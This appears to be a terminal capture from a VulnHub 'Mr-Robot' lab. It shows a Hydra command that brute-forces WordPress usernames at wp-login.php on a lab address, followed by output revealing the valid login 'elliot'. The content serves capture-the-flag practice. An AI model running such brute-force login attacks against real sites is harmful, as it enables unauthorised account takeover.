 /bin/bash
/bin/bash 126x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/Mr-Robot]
└──╼ $hydra -L fsocity -p hi 10.10.10.8 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid usernam
e." -fq -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
 illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:11452/p:1), ~179 tries per task
[DATA] attacking http-post-form://10.10.10.8:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username.
[STATUS] 2547.00 tries/min, 2547 tries in 00:01h, 8905 to do in 00:04h, 64 active
[80][http-post-form] host: 10.10.10.8   login: elliot   password: hi
[STATUS] attack finished for 10.10.10.8 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
┌─[a7@Parrot]─[~/Desktop/vulnHub/Mr-Robot]
└──╼ $